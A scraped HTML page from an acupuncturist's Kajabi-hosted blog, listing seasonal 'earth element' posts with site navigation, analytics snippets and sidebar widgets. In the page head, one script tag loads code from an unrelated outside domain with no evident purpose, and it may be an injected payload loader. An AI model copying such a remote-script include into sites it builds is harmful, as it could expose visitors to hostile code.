

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kendraward.com/blog?tag=earth+element
body_size: 9657
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="I0wBcgzT5rRToJWHNyIQ7AuekGcTlribh4qenhkIy0HDm9yCWbjcsyPX+X13/CjrGSy3sHZ6NjiXtBO1bYE7ew==">
            
    <title>
      
        WRITINGS
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Writings, wisdom, inspiration for women changemakers" />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.kendraward.com/blog?tag=earth+element">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="WRITINGS">
<meta name="twitter:title" content="WRITINGS">


<meta property="og:description" content="Writings, wisdom, inspiration for women changemakers">
<meta name="twitter:description" content="Writings, wisdom, inspiration for women changemakers">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/settings_images/optiDagST0uicJMkvHqW_kendra_ward_author_healer_acupuncturist.jpg?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.kendraward.com/blog?tag=earth+element" />

    <!-- Google Fonts ====================================================== -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="//fonts.googleapis.com/css?family=Cardo:400,700,400italic,700italic&amp;display=swap" />

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <!-- Font Awesome Icons -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" />

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/assets/styles.css?17617513437816918" />

    <!-- Customer CSS ====================================================== -->
    <!-- If you're using custom css that affects the first render of the page, replace async_style_link below with styesheet_tag -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/assets/overrides.css?17617513437816918" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>

    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="WRITINGS" href="https://www.kendraward.com/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "KAW_update April 2021",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y7HWQ94NHW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y7HWQ94NHW');
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-Y7HWQ94NHW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-Y7HWQ94NHW');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"37350","site_id":"45559"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"37350","site_id":"45559"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>
  <style>
  

  
    
  
</style>
  <body id="encore-theme" class="background-unrecognized">
    

    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #FFFFFF;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #33495e;
  }
  .header .dropdown__trigger {
    color: #33495e !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #33495e;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
    .header.header--fixed {
      background-color: ;
      
      
        background-color: ;
      
    }
    
      .header.header--fixed a,
      .header.header--fixed a.link-list__link,
      .header.header--fixed a.link-list__link:hover,
      .header.header--fixed a.social-icons__icon,
      .header.header--fixed .dropdown__trigger:hover,
      .header.header--fixed .dropdown__item a,
      .header.header--fixed .user__login a {
        color: #33495e;
      }
    
    
      .header.header--fixed .dropdown__trigger {
        color: #33495e !important;
      }
    
    .header.header--fixed .hamburger__slice {
      
        background-color: #33495e;
      
    }
  
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static sticky   header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  

<style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 300px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Header Logo" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/settings_images/HY8xsgO3QfiXW6kwq88V_kendra_ward_logo.jpg" />
    
  
</a>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1713722013757 {
    text-align: right;
  }
} 
</style>

<div id="block-1713722013757" class="header__block header__switch-content header__block--menu stretch" kjb-settings-id="sections_header_blocks_1713722013757_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1713722013757_settings_menu">
  
    <a class="link-list__link" href="https://www.kendraward.com/about" >ABOUT</a>
  
    <a class="link-list__link" href="https://www.kendraward.com/in-person-work-with-kendra" >ACUPUNCTURE</a>
  
    <a class="link-list__link" href="https://www.kendraward.com/schedule" >SCHEDULE</a>
  
    <a class="link-list__link" href="https://www.kendraward.com/podcast" >PODCAST</a>
  
    <a class="link-list__link" href="https://www.kendraward.com/blog" >BLOG</a>
  
</div>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1619555988830 {
    text-align: right;
  }
} 
</style>

<div id="block-1619555988830" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1619555988830_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1619555988830 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1619555988830 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1619555988830 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1619555988830_settings_trigger">
  <a class="dropdown__trigger">
    OFFERINGS
    
      <i class="dropdown__icon fa fa-chevron-down"></i>
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.kendraward.com/throwing-thunder-book/"target="_blank" >THROWING THUNDER BOOK</a></span>
    
      <span class="dropdown__item"><a href="https://www.kendraward.com/courses" >COURSES</a></span>
    
      <span class="dropdown__item"><a href="https://www.kendraward.com/store" >FREE</a></span>
    
      <span class="dropdown__item"><a href="https://bookshop.org/shop/kendraward" >RESOURCE LIST</a></span>
    
  </div>
</div>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: right;
  }
} 
</style>

<div id="block-1555988487706" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: #FFFFFF;
      color: #595959;
    }
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Login</a></span>
  
</div>
</div>
              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog><div id="section-1621526537916" data-section-id="1621526537916"><style>
  
    #section-1621526537916 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/settings_images/z9rsjumCQaar75KXyJGX_teemu-paananen-OOE4xAnBhKo-unsplash.jpg);
      background-position: center;
    }
  
  #section-1621526537916 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(0, 0, 0, 0.46);
  }
  #section-1621526537916 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1621526537916 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1621526537916 .row {
    
  }
  #section-1621526537916 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1621526537916 {
        
      }
    
    #section-1621526537916 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1621526537916 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1621526537916 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1621526537916_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1621526537916_0, [data-slick-id="1621526537916_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1621526537916_0 .block, [data-slick-id="1621526537916_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1621526537916_0, [data-slick-id="1621526537916_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1621526537916_0 .block, [data-slick-id="1621526537916_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1621526537916_0, [data-slick-id="1621526537916_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1621526537916_0"
  class="
  block-type--text
  text-center
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1621526537916_blocks_1621526537916_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1><span style="color: #c4a747;">Writing My Way Home to the Living World</span></h1>
<p>&nbsp;</p>
<p>&nbsp;</p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1599589855686" data-section-id="1599589855686"><style>
  
  .blog-listings {
    background-color: ;
  }
  .blog-listings .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-listings .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-listing__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 4px;
    border-style: none;
    border-width: 25px ;
  }
  .blog-listing__title {
    color:  !important;
  }
  .blog-listing__title:hover {
    color:  !important;
  }
  .blog-listing__date {
    color: ;
  }
  .tag {
    color: ;
    background-color: ;
  }
  .tag:hover {
    color: ;
    background-color: ;
  }
  .blog-listing__content {
    color: ;
  }
  .blog-listing__more {
    color: ;
  }
  @media (min-width: 768px) {
    
    .blog-listings .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .blog-listings .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
  .pag__link {
    color: ;
  }
  .pag__link--current {
    color: ;
  }
  .pag__link--disabled {
    color: ;
  }
</style>

<section class="blog-listings " kjb-settings-id="sections_1599589855686_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-9">
        
          <div class="blog-listings__content blog-listings__content--grid-2">
            
              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/last-sips-of-summer-nectar">
        <img loading="auto" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/11383/images/65cf3e3-cda-e3ac-d4a6-85ef07687618_cb1b68b2-b459-4583-a56d-bad6ceb81853.jpeg" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/last-sips-of-summer-nectar">Last Sips of Summer Nectar</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=body">body</a>
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=earth+element">earth element</a>
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=late+summer">late summer</a>
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=nourishment">nourishment</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Sep 09, 2025</span>
      
      
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/earth-motivator">
        <img loading="auto" alt="Mitchell Griest" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/11383/images/7a357af-af71-3063-e385-d726ddcb43ff_a1097b26-5db1-4cbb-a371-6cb30fa7be5c.jpg" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/earth-motivator">Earth Motivator</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=acupuncture+points">acupuncture points</a>
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=earth+element">earth element</a>
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=late+summer">late summer</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Sep 16, 2024</span>
      
      
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/our-dark-soil-centers">
        <img loading="auto" alt="Laura Gilchrist" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/11383/images/50dee23-f2f0-ad50-6ef1-23b5f6ae812_laura-gilchrist-km_T0yIqfwg-unsplash.jpg" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/our-dark-soil-centers">Our Dark Soil Centers</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=autumn">autumn</a>
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=earth+element">earth element</a>
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=late+summer">late summer</a>
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=nourishment">nourishment</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Oct 02, 2023</span>
      
      
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/feasting-on-your-life">
        <img loading="auto" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/11383/images/rBZ24azDSSKPJcNtNo3v_D7A8197C-D47E-43C7-BFFD-6DA42E9054C0_1_201_a.jpeg" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/feasting-on-your-life">Feasting On Your Life</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=earth+element">earth element</a>
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=earth+medicine">earth medicine</a>
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=late+summer">late summer</a>
            
              <a class="tag" href="https://www.kendraward.com/blog?tag=nourishment">nourishment</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Sep 15, 2022</span>
      
      
      
    </div>
  
    </div>
  
</div>
              
              
            
          </div>
        </div>
        <style>
   .sidebar__panel {
     background-color: #ffffff;
     border-color: ;
     border-radius: 4px;
     border-style: none;
     border-width: 25px ;
   }
</style>

<div class="col-lg-3    ">
  <div class="sidebar" kjb-settings-id="sections_1599589855686_settings_show_sidebar">
    
      <div class="sidebar__panel box-shadow-medium background-light">
    
      
        <div class="sidebar__block">
          
              
<style>
  .sidebar-instructor--1621524314602 {
    text-align: center;
  }
  .sidebar-instructor--1621524314602 .sidebar-instructor__heading {
    color: ;
  }
  .sidebar-instructor--1621524314602 .sidebar-instructor__name {
    color: #000000;
  }
  .sidebar-instructor--1621524314602 .sidebar-instructor__title {
    color: ;
  }
  .sidebar-instructor--1621524314602 .sidebar-instructor__bio {
    color: ;
  }
  
</style>

<div class="sidebar-instructor sidebar-instructor--1621524314602" kjb-settings-id="sections_1599589855686_blocks_1621524314602_settings_heading">
  
  
    
      <img loading="auto" class="sidebar-instructor__image" kjb-settings-id="sections_1599589855686_blocks_1621524314602_settings_image" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/settings_images/eSGzhahiS5atktddECAl_file.jpg" />
    
  
  
  
    <p class="sidebar-instructor__title" kjb-settings-id="sections_1599589855686_blocks_1621524314602_settings_title">
      
        Acupuncturist | Teacher | Writer
      
    </p>
  
  
</div>
          
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .social-icons--1600115515053 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1600115515053 .social-icons__icon {
    color: #2980b9 !important;
  }
  .social-icons--1600115515053.social-icons--round .social-icons__icon {
    background-color: #0072EF;
  }
  .social-icons--1600115515053.social-icons--square .social-icons__icon {
    background-color: #0072EF;
  }
  
  @media (min-width: 768px) {
    .social-icons--1600115515053 .social-icons__icons {
      justify-content: 
    }
  }
</style>

<style>
  .social-icons--1600115515053 {
    text-align: center;
  }
  
    .social-icons--1600115515053 .social-icons__icons {
      justify-content: center;
    }
  
  .social-icons--1600115515053 .social-icons__heading {
    color: ;
  }
</style>

<div class="social-icons social-icons--sidebar social-icons-- social-icons--1600115515053" kjb-settings-id="sections_1599589855686_blocks_1600115515053_settings_social_icons_text_color">
  <p class="h5 social-icons__heading">Connect</p>
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/kendraward.rewild"  kjb-settings-id="sections_1599589855686_blocks_1600115515053_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/kendra.a.ward/"  kjb-settings-id="sections_1599589855686_blocks_1600115515053_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/channel/UCPZtM4FmHlb2wYiqqj1THzw/featured"  kjb-settings-id="sections_1599589855686_blocks_1600115515053_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>
















  </div>
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              

<style>
  .sidebar-custom--1621532413344 {
    text-align: left;
  }
  .sidebar-custom--1621532413344 .sidebar-custom__heading {
    color: ;
  }
</style>

<div class="sidebar-custom sidebar-custom--1621532413344">
  
  
  <div class="sidebar-custom__content" kjb-settings-id="sections_1599589855686_blocks_1621532413344_settings_content"><hr />
<h4 style="text-align: center;">These writings are for you.</h4>
<p style="text-align: center;">Open the gateway and receive my monthly love letter of earth-honoring missives.
<script src="https://www.kendraward.com/forms/149844/embed.js">// <![CDATA[

// ]]></script>
</p>
<hr /></div>
  
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1600115507943 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1600115507943" kjb-settings-id="sections_1599589855686_blocks_1600115507943_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-categories--1600115512118 {
    text-align: left;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__title {
    color: #676f6f;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__select {
    color: #206aaa !important;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__link {
    color: #206aaa;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__tag {
    color: #206aaa;
  }
</style>

<div class="sidebar-categories sidebar-categories--1600115512118">
  <p class="h5 sidebar-categories__title" kjb-settings-id="sections_1599589855686_blocks_1600115512118_settings_heading">Topics</p>
  
    <a class="sidebar-categories__link" href="/blog" kjb-settings-id="sections_1599589855686_blocks_1600115512118_settings_all_tags">All Categories</a>
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=acupuncture+points">acupuncture points</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=alive">alive</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=altars">altars</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=ancestors">ancestors</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=auspicious">auspicious</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=autumn">autumn</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=beauty">beauty</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=bees">bees</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=belonging">belonging</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=beneficial+presence">beneficial presence</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=body">body</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.kendraward.com/blog?tag=book+reviews">book reviews</a>
      
    
      
